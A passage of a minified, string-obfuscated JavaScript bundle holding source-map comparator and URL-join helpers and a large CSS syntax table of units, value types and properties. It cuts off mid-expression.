0!==i||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(1724)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(2504)]=function(t,e,r){const o=n;var i=t[o(1317)]-e[o(1317)];return 0!==i||0!=(i=t[o(2752)]-e[o(2752)])||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3898)]=function(t,e,r){const o=n;var i=t[o(2752)]-e[o(2752)];return 0!==i||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3913)]=function(t,e){const r=n;var o=t[r(1317)]-e[r(1317)];return 0!==o||0!=(o=t[r(2752)]-e[r(2752)])||0!==(o=m(t[r(2035)],e[r(2035)]))||0!=(o=t[r(2203)]-e[r(2203)])||0!=(o=t[r(2314)]-e[r(2314)])?o:m(t[r(652)],e[r(652)])},e[n(1580)]=function(t){const e=n;return JSON[e(1532)](t[e(2100)](/^\)]}'[^\n]*\n/,""))},e[n(1775)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3356)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1226));if(a[o(3085)]){var c=a[o(3085)][o(1786)]("/");c>=0&&(a[o(3085)]=a[o(3085)][o(2455)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2P;return(r=e(2277)==typeof Symbol&&e(2854)==typeof Symbol[e(1314)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2277)==typeof Symbol&&t[n(2573)]===Symbol&&t!==Symbol[n(3054)]?n(2854):typeof t})(t)}function o(t,e,n){const o=a2P;return i=function(t){const e=a2P;if(e(2953)!=r(t)||!t)return t;var n=t[Symbol[e(2542)]];if(void 0!==n){var o=n[e(1613)](t,e(2579));if(e(2953)!=r(o))return o;throw new TypeError(e(2668))}return String(t)}(e),(e=o(2854)==r(i)?i:i+"")in t?Object[o(2464)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2718),r(1506),r(2921),r(1923),r(2592)],units:{angle:[r(3656),r(4035),r(556),r(1675)],decibel:["db"],flex:["fr"],frequency:["hz",r(2226)],length:["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],resolution:[r(3410),r(2346),r(3883),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3493),"absolute-size":r(2427),"acos()":r(2746),"alpha-value":r(3465),"angle-percentage":r(3486),"angular-color-hint":r(2101),"angular-color-stop":r(3360),"angular-color-stop-list":r(3912),"animateable-feature":r(2348),"asin()":r(4114),"atan()":r(2817),"atan2()":r(2587),attachment:r(4002),"attr()":r(858),"attr-matcher":r(738),"attr-modifier":r(2077),"attribute-selector":r(1552),"auto-repeat":r(2381),"auto-track-list":r(526),axis:r(3333),"baseline-position":r(3841),"basic-shape":r(1065),"bg-image":r(2800),"bg-layer":r(2342),"bg-position":r(388),"bg-size":r(2739),"blur()":r(1299),"blend-mode":r(3909),box:r(3897),"brightness()":r(1405),"calc()":r(799),"calc-sum":r(2917),"calc-product":r(2810),"calc-value":r(1423),"calc-constant":r(529),"cf-final-image":r(1657),"cf-mixing-image":r(1879),"circle()":r(1766),"clamp()":r(2939),"class-selector":r(4042),"clip-source":r(1822),color:r(3522),"color-stop":r(1631),"color-stop-angle":r(1281),"color-stop-length":r(1264),"color-stop-list":r(3768),"color-interpolation-method":r(703),combinator:r(2570),"common-lig-values":r(362),"compat-auto":r(1324),"composite-style":r(2890),"compositing-operator":r(1959),"compound-selector":r(1430),"compound-selector-list":r(1890),"complex-selector":r(678),"complex-selector-list":r(2514),"conic-gradient()":r(3819),"contextual-alt-values":r(1320),"content-distribution":r(3989),"content-list":r(744),"content-position":r(3079),"content-replacement":r(2777),"contrast()":r(971),"cos()":r(1034),counter:r(1627),"counter()":r(3323),"counter-name":r(2008),"counter-style":r(1041),"counter-style-name":r(2008),"counters()":r(3934),"cross-fade()":r(2216),"cubic-bezier-timing-function":r(847),"deprecated-system-color":r(2942),"discretionary-lig-values":r(1650),"display-box":r(2090),"display-inside":r(2557),"display-internal":r(3387),"display-legacy":r(947),"display-listitem":r(363),"display-outside":r(1883),"drop-shadow()":r(3365),"east-asian-variant-values":r(3480),"east-asian-width-values":r(2066),"element()":r(2642),"ellipse()":r(1725),"ending-shape":r(2506),"env()":r(2957),"exp()":r(1437),"explicit-track-list":r(1583),"family-name":r(1577),"feature-tag-value":r(423),"feature-type":r(3314),"feature-value-block":r(776),"feature-value-block-list":r(1664),"feature-value-declaration":r(3707),"feature-value-declaration-list":r(1394),"feature-value-name":r(2008),"fill-rule":r(3821),"filter-function":r(1967),"filter-function-list":r(3705),"final-bg-layer":r(1927),"fixed-breadth":r(1881),"fixed-repeat":r(2485),"fixed-size":r(3393),"font-stretch-absolute":r(3174),"font-variant-css21":r(2991),"font-weight-absolute":r(2231),"frequency-percentage":r(1438),"general-enclosed":r(2244),"generic-family":r(2578),"generic-name":r(2543),"geometry-box":r(4056),gradient:r(1413),"grayscale()":r(3516),"grid-line":r(3503),"historical-lig-values":r(1874),"hsl()":r(2025),"hsla()":r(1433),hue:r(2715),"hue-rotate()":r(3996),"hue-interpolation-method":r(3030),"hwb()":r(1327),"hypot()":r(1337),image:r(3102),"image()":r(1846),"image-set()":r(3341),"image-set-option":r(2198),"image-src":r(4087),"image-tags":r(720),"inflexible-breadth":r(2621),"inset()":r(1258),"invert()":r(3487),"keyframes-name":r(1068),"keyframe-block":r(1098),"keyframe-block-list":r(502),"keyframe-selector":r(710),"lab()":r(2147),"layer()":r(3936),"layer-name":r(1864),"lch()":r(879),"leader()":r(2255),"leader-type":r(3704),"length-percentage":r(2553),"light-dark()":r(2176),"line-names":r(2477),"line-name-list":r(2565),"line-style":r(2963),"line-width":r(1759),"linear-color-hint":r(1881),"linear-color-stop":r(2230),"linear-gradient()":r(1071),"log()":r(3587),"mask-layer":r(3714),"mask-position":r(967),"mask-reference":r(3263),"mask-source":r(1822),"masking-mode":r(831),"matrix()":r(1873),"matrix3d()":r(1402),"max()":r(2794),"media-and":r(1914),"media-condition":r(1653),"media-condition-without-or":r(1261),"media-feature":r(1164),"media-in-parens":r(898),"media-not":r(665),"media-or":r(1686),"media-query":r(2703),"media-query-list":r(3750),"media-type":r(1344),"mf-boolean":r(432),"mf-name":r(1344),"mf-plain":r(3219),"mf-range":r(3549),"mf-value":r(4117),"min()":r(3350),"minmax()":r(4088),"mod()":r(3347),"name-repeat":r(3838),"named-color":r(1983),"namespace-prefix":r(1344),"ns-prefix":r(2948),"number-percentage":r(3465),"numeric-figure-values":r(1652),"numeric-fraction-values":r(3801),"numeric-spacing-values":r(2253),nth:r(2934),"opacity()":r(2665),"overflow-position":r(2305),"outline-radius":r(2553),"page-body":r(4018),"page-margin-box":r(2993),"page-margin-box-type":r(789),"page-selector-list":r(2727),"page-selector":r(2673),"page-size":r(2885),"path()":r(3833),"paint()":r(3970),"perspective()":r(2913),"polygon()":r(1990),"polar-color-space":r(1311),position:r(2551),"pow()":r(3087),"pseudo-class-selector":r(3615),"pseudo-element-selector":r(786),"pseudo-page":r(2999),quote:r(2069),"radial-gradient()":r(392),ratio:r(2771),"ray()":r(3180),"ray-size":r(3943),"rectangular-color-space":r(664),"relative-selector":r(3202),"relative-selector-list":r(3023),"relative-size":r(1282),"rem()":r(3340),"repeat-style":r(3394),"repeating-conic-gradient()":r(917),"repeating-linear-gradient()":r(826),"repeating-radial-gradient()":r(2016),"reversed-counter-name":r(1668),"rgb()":r(371),"rgba()":r(3123),"rotate()":r(3038),"rotate3d()":r(3976),"rotateX()":r(2302),"rotateY()":r(1177),"rotateZ()":r(3126),"round()":r(4049),"rounding-strategy":r(3020),"saturate()":r(761),"scale()":r(1313),"scale3d()":r(1509),"scaleX()":r(1091),"scaleY()":r(2288),"scaleZ()":r(3504),"scroll()":r(621),scroller:r(1591),"self-position":r(1252),"shape-radius":r(1479),"sign()":r(1955),"skew()":r(1541),"skewX()":r(995),"skewY()":r(3150),"sepia()":r(1838),shadow:r(3797),"shadow-t":r(1145),shape:r(3304),"shape-box":r(395),"side-or-corner":r(3358),"sin()":r(1121),"single-animation":r(1769),"single-animation-direction":r(1615),"single-animation-fill-mode":r(3527),"single-animation-iteration-count":r(2525),"single-animation-play-state":r(1010),"single-animation-timeline":r(3873),"single-transition":r(3955),"single-transition-property":r(4001),size:r(3225),"sqrt()":r(775),"step-position":r(1947),"step-timing-function":r(1667),"subclass-selector":r(753),"supports-condition":r(1182),"supports-in-parens":r(1710),"supports-feature":r(2039),"supports-decl":r(2205),"supports-selector-fn":r(2561),symbol:r(1624),"system-color":r(3917),"tan()":r(513),target:r(711),"target-counter()":r(2494),"target-counters()":r(2110),"target-text()":r(923),"time-percentage":r(620),"timeline-range-name":r(3581),"easing-function":r(3945),"track-breadth":r(1970),"track-list":r(1360),"track-repeat":r(1275),"track-size":r(2156),"transform-function":r(3626),"transform-list":r(3946),"transition-behavior-value":r(1415),"translate()":r(4134),"translate3d()":r(1095),"translateX()":r(2003),"translateY()":r(1522),"translateZ()":r(2133),"type-or-unit":r(2823),"type-selector":r(3205),"var()":r(3033),"view()":r(3408),"viewport-length":r(1003),"visual-box":r(3316),"wq-name":r(3671),"-legacy-gradient":r(3382),"-legacy-linear-gradient":r(2589),"-legacy-repeating-linear-gradient":r(2072),"-legacy-linear-gradient-arguments":r(808),"-legacy-radial-gradient":r(1964),"-legacy-repeating-radial-gradient":r(3825),"-legacy-radial-gradient-arguments":r(2123),"-legacy-radial-gradient-size":r(823),"-legacy-radial-gradient-shape":r(2506),"-non-standard-font":r(2813),"-non-standard-color":r(2977),"-non-standard-image-rendering":r(628),"-non-standard-overflow":r(419),"-non-standard-size":r(695),"-webkit-gradient()":r(2056),"-webkit-gradient-color-stop":r(1234),"-webkit-gradient-point":r(4132),"-webkit-gradient-radius":r(2553),"-webkit-gradient-type":r(1780),"-webkit-mask-box-repeat":r(3737),"-ms-filter-function-list":r(1950),"-ms-filter-function":r(2076),"-ms-filter-function-progid":r(2691),"-ms-filter-function-legacy":r(552),"absolute-color-base":r(2337),"absolute-color-function":r(3428),age:r(1921),"anchor-name":r(3290),"attr-name":r(1471),"attr-fallback":r(3741),"bg-clip":r(1094),bottom:r(486),"container-name":r(2008),"container-condition":r(743),"coord-box":r(3940),"generic-voice":r(1388),gender:r(2807),"generic-script-specific":r(4047),"generic-complete":r(3958),"generic-incomplete":r(491),"-non-standard-generic-family":r(1989),left:r(486),"color-base":r(3027),"color-function":r(3428),"device-cmyk()":r(3283),"legacy-device-cmyk-syntax":r(2424),"modern-device-cmyk-syntax":r(4028),"cmyk-component":r(1165),"color-mix()":r(1844),"color-space":r(3076),"custom-color-space":r(3290),paint:r(4026),"palette-identifier":r(3290),right:r(486),"scope-start":r(836),"scope-end":r(836),"forgiving-selector-list":r(4083),"forgiving-relative-selector-list":r(1816),"selector-list":r(1409),"complex-real-selector-list":r(563),"simple-selector-list":r(2234),"relative-real-selector-list":r(3613),"complex-selector-unit":r(752),"complex-real-selector":r(1497),"relative-real-selector":r(4025),"pseudo-compound-selector":r(2460),"simple-selector":r(2199),"legacy-pseudo-element-selector":r(1971),"single-animation-composition":r(2990),"svg-length":r(2102),"svg-writing-mode":r(622),top:r(486),x:r(4051),y:r(4051),declaration:r(1544),"declaration-list":r(3539),url:r(3663),"url-modifier":r(602),"number-zero-one":r(3726),"number-one-or-greater":r(1348),"color()":r(1292),"colorspace-params":r(2571),"predefined-rgb-params":r(3208),"predefined-rgb":r(2706),"xyz-params":r(1812),"xyz-space":r(2926),"oklab()":r(3373),"oklch()":r(2128),"offset-path":r(557),"rect()":r(1503),"xywh()":r(1792),"query-in-parens":r(2094),"size-feature":r(3988),"style-feature":r(2087),"style-query":r(1703),"style-condition":r(3712),"style-in-parens":r(2554),"-non-standard-display":r(1575),"inset-area":r(1472),"position-area":r(508),"anchor()":r(2442),"anchor-side":r(3723),"anchor-size()":r(2047),"anchor-size":r(675),"anchor-element":r(3290),"try-size":r(1319),"try-tactic":r(1956),"font-variant-css2":r(1040),"font-width-css3":r(4115),"system-family-name":r(2274)},properties:{"--*":r(3375),"-ms-accelerator":r(1362),"-ms-block-progression":r(841),"-ms-content-zoom-chaining":r(427),"-ms-content-zooming":r(2569),"-ms-content-zoom-limit":r(3239),"-ms-content-zoom-limit-max":r(2366),"-ms-content-zoom-limit-min":r(2366),"-ms-content-zoom-snap":r(2611),"-ms-content-zoom-snap-points":r(745),"-ms-content-zoom-snap-type":r(1661),"-ms-filter":r(956),"-ms-flow-from":r(3800),"-ms-flow-into":r(3800),"-ms-grid-columns":r(2747),"-ms-grid-rows":r(2747),"-ms-high-contrast-adjust":r(3155),"-ms-hyphenate-limit-chars":r(2436),"-ms-hyphenate-limit-lines":r(4102),"-ms-hyphenate-limit-zone":r(3280),"-ms-ime-align":r(3217),"-ms-overflow-style":r(3344),"-ms-scrollbar-3dlight-color":r(1049),"-ms-scrollbar-arrow-color":r(1049),"-ms-scrollbar-base-color":r(1049),"-ms-scrollbar-darkshadow-color":r(1049),"-ms-scrollbar-face-color":r(1049),"-ms-scrollbar-highlight-color":r(1049),"-ms-scrollbar-shadow-color":r(1049),"-ms-scrollbar-track-color":r(1049),"-ms-scroll-chaining":r(541),"-ms-scroll-limit":r(1390),"-ms-scroll-limit-x-max":r(812),"-ms-scroll-limit-x-min":r(3511),"-ms-scroll-limit-y-max":r(812),"-ms-scroll-limit-y-min":r(3511),"-ms-scroll-rails":r(805),"-ms-scroll-snap-points-x":r(3525),"-ms-scroll-snap-points-y":r(3525),"-ms-scroll-snap-type":r(1661),"-ms-scroll-snap-x":r(3144),"-ms-scroll-snap-y":r(845),"-ms-scroll-translation":r(2115),"-ms-text-autospace":r(3492),"-ms-touch-select":r(2899),"-ms-user-select":r(2280),"-ms-wrap-flow":r(2172),"-ms-wrap-margin":r(3511),"-ms-wrap-through":r(3861),"-moz-appearance":r(2520),"-moz-binding":r(2806),"-moz-border-bottom-colors":r(2471),"-moz-border-left-colors":r(2471),"-moz-border-right-colors":r(2471),"-moz-border-top-colors":r(2471),"-moz-context-properties":r(4142),"-moz-float-edge":r(3293),"-moz-force-broken-image-icon":r(990),"-moz-image-region":r(4041),"-moz-orient":r(1206),"-moz-outline-radius":r(2905),"-moz-outline-radius-bottomleft":r(3449),"-moz-outline-radius-bottomright":r(3449),"-moz-outline-radius-topleft":r(3449),"-moz-outline-radius-topright":r(3449),"-moz-stack-sizing":r(2530),"-moz-text-blink":r(3032),"-moz-user-focus":r(1325),"-moz-user-input":r(4046),"-moz-user-modify":r(2943),"-moz-window-dragging":r(3512),"-moz-window-shadow":r(4061),"-webkit-appearance":r(3567),"-webkit-border-before":r(724),"-webkit-border-before-color":r(1049),"-webkit-border-before-style":r(3902),"-webkit-border-before-width":r(2207),"-webkit-box-reflect":r(1491),"-webkit-line-clamp":r(2498),"-webkit-mask":r(2877),"-webkit-mask-attachment":r(3084),"-webkit-mask-clip":r(3286),"-webkit-mask-composite":r(4044),"-webkit-mask-image":r(1078),"-webkit-mask-origin":r(3216),"-webkit-mask-position":r(3227),"-webkit-mask-position-x":r(1886),"-webkit-mask-position-y":r(2884),"-webkit-mask-repeat":r(2197),"-webkit-mask-repeat-x":r(2745),"-webkit-mask-repeat-y":r(2745),"-webkit-mask-size":r(3753),"-webkit-overflow-scrolling":r(1307),"-webkit-tap-highlight-color":r(1049),"-webkit-text-fill-color":r(1049),"-webkit-text-stroke":r(2846),"-webkit-text-stroke-color":r(1049),"-webkit-text-stroke-width":r(3511),"-webkit-touch-callout":r(2220),"-webkit-user-modify":r(1776),"accent-color":r(1125),"align-content":r(3559),"align-items":r(3028),"align-self":r(962),"align-tracks":r(1073),all:r(3343),"anchor-name":r(1582),"anchor-scope":r(4092),animation:r(374),"animation-composition":r(1350),"animation-delay":r(1301),"animation-direction":r(733),"animation-duration":r(1301),"animation-fill-mode":r(1692),"animation-iteration-count":r(2259),"animation-name":r(3962),"animation-play-state":r(1389),"animation-range":r(1888),"animation-range-end":r(3995),"animation-range-start":r(3995),"animation-timing-function":r(1972),"animation-timeline":r(3479),appearance:r(1375),"aspect-ratio":r(2540),azimuth:r(2512),"backdrop-filter":r(1339),"backface-visibility":r(661),background:r(3899),"background-attachment":r(3084),"background-blend-mode":r(3125),"background-clip":r(2271),"background-color":r(1049),"background-image":r(2310),"background-origin":r(2997),"background-position":r(1741),"background-position-x":r(1124),"background-position-y":r(2470),"background-repeat":r(2197),"background-size":r(3753),"block-size":r(1997),border:r(1642),"border-block":r(3048),"border-block-color":r(3604),"border-block-style":r(2729),"border-block-width":r(1469),"border-block-end":r(3048),"border-block-end-color":r(1714),"border-block-end-style":r(2729),"border-block-end-width":r(1469),"border-block-start":r(3048),"border-block-start-color":r(1714),"border-block-start-style":r(2729),"border-block-start-width":r(1469),"border-bottom":r(1642),"border-bottom-color":r(1714),"border-bottom-left-radius":r(1264),"border-bottom-right-radius":r(1264),"border-bottom-style":r(1604),"border-bottom-width":r(3967),"border-collapse":r(809),"border-color":r(591),"border-end-end-radius":r(1264),"border-end-start-radius":r(1264),"border-image":r(3106),"border-image-outset":r(3046),"border-image-repeat":r(3292),"border-image-slice":r(462),"border-image-source":r(2800),"border-image-width":r(2617),"border-inline":r(3048),"border-inline-end":r(3048),"border-inline-color":r(3604),"border-inline-style":r(2729),"border-inline-width":r(1469),"border-inline-end-color":r(1714),"border-inline-end-style":r(2729),"border-inline-end-width":r(1469),"border-inline-start":r(3048),"border-inline-start-color":r(1714),"border-inline-start-style":r(2729),"border-inline-start-width":r(1469),"border-left":r(1642),"border-left-color":r(1049),"border-left-style":r(1604),"border-left-width":r(3967),"border-radius":r(3652),"border-right":r(1642),"border-right-color":r(1049),"border-right-style":r(1604),"border-right-width":r(3967),"border-spacing":r(2915),"border-start-end-radius":r(1264),"border-start-start-radius":r(1264),"border-style":r(1222),"border-top":r(1642),"border-top-color":r(1049),"border-top-left-radius":r(1264),"border-top-right-radius":r(1264),"border-top-style":r(1604),"border-top-width":r(3967),"border-width":r(979),bottom:r(1508),"box-align":r(2447),"box-decoration-break":r(493),"box-direction":r(1102),"box-flex":r(4051),"box-flex-group":r(489),"box-lines":r(2388),"box-ordinal-group":r(489),"box-orient":r(3026),"box-pack":r(983),"box-shadow":r(2744),"box-sizing":r(2392),"break-after":r(2282),"break-before":r(2282),"break-inside":r(487),"caption-side":r(645),caret:r(492),"caret-color":r(1125),"caret-shape":r(1026),clear:r(2883),clip:r(4041),"clip-path":r(3252),"clip-rule":r(3821),color:r(1049),"color-interpolation-filters":r(4078),"color-scheme":r(411),"column-count":r(2415),"column-fill":r(3364),"column-gap":r(1063),"column-rule":r(3363),"column-rule-color":r(1049),"column-rule-style":r(3902),"column-rule-width":r(2207),"column-span":r(3550),"column-width":r(486),columns:r(1377),contain:r(1483),"contain-intrinsic-size":r(3751),"contain-intrinsic-block-size":r(877),"contain-intrinsic-height":r(877),"contain-intrinsic-inline-size":r(877),"contain-intrinsic-width":r(877),container:r(4089),"container-name":r(3703),"container-type":r(1042),content:r(3189),"content-visibility":r(598),"counter-increment":r(2924),"counter-reset":r(3211),"counter-set":r(2924),cursor:r(2919),d:r(4077),cx:r(2553),cy:r(2553),direction:r(720),display:r(1863),"dominant-baseline":r(1903),"empty-cells":r(1188),"field-sizing":r(3811),fill:r(1866),"fill-opacity":r(666),"fill-rule":r(3821),filter:r(455),flex:r(2391),"flex-basis":r(474),"flex-direction":r(1158),"flex-flow":r(3561),"flex-grow":r(4051),"flex-shrink":r(4051),"flex-wrap":r(3911),float:r(2088),font:r(2676),"font-family":r(3081),"font-feature-settings":r(583),"font-kerning":r(3877),"font-language-override":r(3041),"font-optical-sizing":r(3155),"font-palette":r(1962),"font-variation-settings":r(1213),"font-size":r(993),"font-size-adjust":r(2029),"font-smooth":r(1100),"font-stretch":r(1322),"font-style":r(567),"font-synthesis":r(3437),"font-synthesis-position":r(3155),"font-synthesis-small-caps":r(3155),"font-synthesis-style":r(3155),"font-synthesis-weight":r(3155),"font-variant":r(2490),"font-variant-alternates":r(3352),"font-variant-caps":r(2667),"font-variant-east-asian":r(1588),"font-variant-emoji":r(3197),"font-variant-ligatures":r(440),"font-variant-numeric":r(3183),"font-variant-position":r(1216),"font-weight":r(1732),"forced-color-adjust":r(3303),gap:r(3423),grid:r(2126),"grid-area":r(708),"grid-auto-columns":r(1192),"grid-auto-flow":r(932),"grid-auto-rows":r(1192),"grid-column":r(3287),"grid-column-end":r(4020),"grid-column-gap":r(1881),"grid-column-start":r(4020),"grid-gap":r(2863),"grid-row":r(3287),"grid-row-end":r(4020),"grid-row-gap":r(1881),"grid-row-start":r(4020),"grid-template":r(2189),"grid-template-areas":r(3781),"grid-template-columns":r(406),"grid-template-rows":r(406),"hanging-punctuation":r(1372),height:r(1398),"hyphenate-character":r(482),"hyphenate-limit-chars":r(4133),hyphens:r(2814),"image-orientation":r(2526),"image-rendering":r(396),"image-resolution":r(431),"ime-mode":r(1328),"initial-letter":r(2297),"initial-letter-align":r(1670),"inline-size":r(1997),"input-security":r(3155),inset:r(2139),"inset-block":r(1542),"inset-block-end":r(4084),"inset-block-start":r(4084),"inset-inline":r(1542),"inset-inline-end":r(4084),"inset-inline-start":r(4084),"interpolate-size":r(4031),isolation:r(3515),"justify-content":r(3869),"justify-items":r(1586),"justify-self":r(1386),"justify-tracks":r(1053),left:r(1508),"letter-spacing":r(1063),"line-break":r(2040),"line-clamp":r(2498),"line-height":r(736),"line-height-step":r(3511),"list-style":r(909),"list-style-image":r(2920),"list-style-position":r(2523),"list-style-type":r(1036),margin:r(1677),"margin-block":r(3876),"margin-block-end":r(741),"margin-block-start":r(741),"margin-bottom":r(1508),"margin-inline":r(3876),"margin-inline-end":r(741),"margin-inline-start":r(741),"margin-left":r(1508),"margin-right":r(1508),"margin-top":r(1508),"margin-trim":r(3322),marker:r(4003),"marker-end":r(4003),"marker-mid":r(4003),"marker-start":r(4003),mask:r(886),"mask-border":r(2124),"mask-border-mode":r(2648),"mask-border-outset":r(3046),"mask-border-repeat":r(3292),"mask-border-slice":r(632),"mask-border-source":r(2800),"mask-border-width":r(2617),"mask-clip":r(2060),"mask-composite":r(3078),"mask-image":r(1078),"mask-mode":r(3835),"mask-origin":r(2108),"mask-position":r(3227),"mask-repeat":r(2197),"mask-size":r(3753),"mask-type":r(2648),"masonry-auto-flow":r(857),"math-depth":r(4075),"math-shift":r(2393),"math-style":r(2393),"max-block-size":r(3689),"max-height":r(558),"max-inline-size":r(3689),"max-lines":r(2498),"max-width":r(558),"min-block-size":r(1424),"min-height":r(1398),"min-inline-size":r(1424),"min-width":r(1398),"mix-blend-mode":r(999),"object-fit":r(754),"object-position":r(3271),offset:r(523),"offset-anchor":r(2157),"offset-distance":r(1881),"offset-path":r(3249),"offset-position":r(3384),"offset-rotate":r(405),opacity:r(1023),order:r(489),orphans:r(489),outline:r(706),"outline-color":r(1125),"outline-offset":r(3511),"outline-style":r(1332),"outline-width":r(3967),overflow:r(3093),"overflow-anchor":r(3155),"overflow-block":r(368),"overflow-clip-box":r(3175),"overflow-clip-margin":r(2643),"overflow-inline":r(368),"overflow-wrap":r(1785),"overflow-x":r(368),"overflow-y":r(368),overlay:r(3866),"overscroll-behavior":r(3701),"overscroll-behavior-block":r(2281),"overscroll-behavior-inline":r(2281),"overscroll-behavior-x":r(2281),"overscroll-behavior-y":r(2281),padding:r(2937),"padding-block":r(1096),"padding-block-end":r(919),"padding-block-start":r(919),"padding-bottom":r(2553),"padding-inline":r(1096),"padding-inline-end":r(919),"padding-inline-start":r(919),"padding-left":r(2553),"padding-right":r(2553),"padding-top":r(2553),page:r(1384),"page-break-after":r(550),"page-break-before":r(550),"page-break-inside":r(3014),"paint-order":r(3232),perspective:r(874),"perspective-origin":r(3271),"place-content":r(3264),"place-items":r(955),"place-self":r(1719),"pointer-events":r(693),position:r(418),"position-anchor":r(963),"position-area":r(3022),"position-try":r(2248),"position-try-fallbacks":r(3129),"position-try-order":r(1982),"position-visibility":r(2283),"print-color-adjust":r(1019),quotes:r(2219),r:r(2553),resize:r(3941),right:r(1508),rotate:r(2079),"row-gap":r(1063),"ruby-align":r(2902),"ruby-merge":r(3458),"ruby-position":r(1782),rx:r(2553),ry:r(2553),scale:r(2458),"scrollbar-color":r(1571),"scrollbar-gutter":r(1500),"scrollbar-width":r(3923),"scroll-behavior":r(1833),"scroll-margin":r(769),"scroll-margin-block":r(3297),"scroll-margin-block-start":r(3511),"scroll-margin-block-end":r(3511),"scroll-margin-bottom":r(3511),"scroll-margin-inline":r(3297),"scroll-margin-inline-start":r(3511),"scroll-margin-inline-end":r(3511),"scroll-margin-left":r(3511),"scroll-margin-right":r(3511),"scroll-margin-top":r(3511),"scroll-padding":r(1993),"scroll-padding-block":r(954),"scroll-padding-block-start":r(1003),"scroll-padding-block-end":r(1003),"scroll-padding-bottom":r(1003),"scroll-padding-inline":r(954),"scroll-padding-inline-start":r(1003),"scroll-padding-inline-end":r(1003),"scroll-padding-left":r(1003),"scroll-padding-right":r(1003),"scroll-padding-top":r(1003),"scroll-snap-align":r(2626),"scroll-snap-coordinate":r(3275),"scroll-snap-destination":r(3271),"scroll-snap-points-x":r(3108),"scroll-snap-points-y":r(3108),"scroll-snap-stop":r(1345),"scroll-snap-type":r(3543),"scroll-snap-type-x":r(2106),"scroll-snap-type-y":r(2106),"scroll-timeline":r(818),"scroll-timeline-axis":r(2190),"scroll-timeline-name":r(3056),"shape-image-threshold":r(1023),"shape-margin":r(1881),"shape-outside":r(3708),"shape-rendering":r(3433),stroke:r(1866),"stroke-dasharray":r(4111),"stroke-dashoffset":r(3837),"stroke-linecap":r(2935),"stroke-linejoin":r(3176),"stroke-miterlimit":r(380),"stroke-opacity":r(1371),"stroke-width":r(3837),"tab-size":r(1949),"table-layout":r(361),"text-align":r(3853),"text-align-last":r(3260),"text-anchor":r(3669),"text-combine-upright":r(2821),"text-decoration":r(657),"text-decoration-color":r(1049),"text-decoration-line":r(1606),"text-decoration-skip":r(3719),"text-decoration-skip-ink":r(1727),"text-decoration-style":r(3345),"text-decoration-thickness":r(3407),"text-emphasis":r(2788),"text-emphasis-color":r(1049),"text-emphasis-position":r(908),"text-emphasis-style":r(4130),"text-indent":r(2719),"text-justify":r(3481),"text-orientation":r(1630),"text-overflow":r(1496),"text-rendering":r(2910),"text-shadow":r(3785),"text-size-adjust":r(2568),"text-spacing-trim":r(3535),"text-transform":r(2218),"text-underline-offset":r(3634),"text-underline-position":r(461),"text-wrap":r(2519),"text-wrap-mode":r(991),"text-wrap-style":r(2331),"timeline-scope":r(1582),top:r(1508),"touch-action":r(3186),transform:r(658),"transform-box":r(894),"transform-origin":r(3622),"transform-style":r(2376),transition:r(3806),"transition-behavior":r(4097),"transition-delay":r(1301),"transition-duration":r(1301),"transition-property":r(1747),"transition-timing-function":r(1972),translate:r(3229),"unicode-bidi":r(1025),"user-select":r(4016),"vector-effect":r(2796),"vertical-align":r(1894),"view-timeline":r(1454),"view-timeline-axis":r(2190),"view-timeline-inset":r(3975),"view-timeline-name":r(1582),"view-transition-name":r(1718),visibility:r(2416),"white-space":r(2125),"white-space-collapse":r(3817),widows:r(489),width:r(1398),"will-change":r(2347),"word-break":r(1996),"word-spacing":r(2944),"word-wrap":r(2145),"writing-mode":r(2702),x:r(2553),y:r(2553),"z-index":r(2146),zoom:r(2261),"-moz-background-clip":r(2967),"-moz-border-radius-bottomleft":r(742),"-moz-border-radius-bottomright":r(1387),"-moz-border-radius-topleft":r(2081),"-moz-border-radius-topright":r(1387),"-moz-control-character-visibility":r(661),"-moz-osx-font-smoothing":r(3696),"-moz-user-select":r(1358),"-ms-flex-align":r(3993),"-ms-flex-item-align":r(2338),"-ms-flex-line-pack":r(425),"-ms-flex-negative":r(1160),"-ms-flex-pack":r(1701),"-ms-flex-order":r(489),"-ms-flex-positive":r(1054),"-ms-flex-preferred-size":r(737),"-ms-interpolation-mode":r(3862),"-ms-grid-column-align":r(1326),"-ms-grid-row-align":r(1326),"-ms-hyphenate-limit-last":r(2951),"-webkit-background-clip":r(3286),"-webkit-column-break-after":r(2528),"-webkit-column-break-before":r(2528),"-webkit-column-break-inside":r(2528),"-webkit-font-smoothing":r(2251),"-webkit-mask-box-image":r(1231),"-webkit-print-color-adjust":r(1019),"-webkit-text-security":r(3259),"-webkit-user-drag":r(2054),"-webkit-user-select":r(3194),"alignment-baseline":r(3887),"baseline-shift":r(2987),behavior:r(412),cue:r(3694),"cue-after":r(3207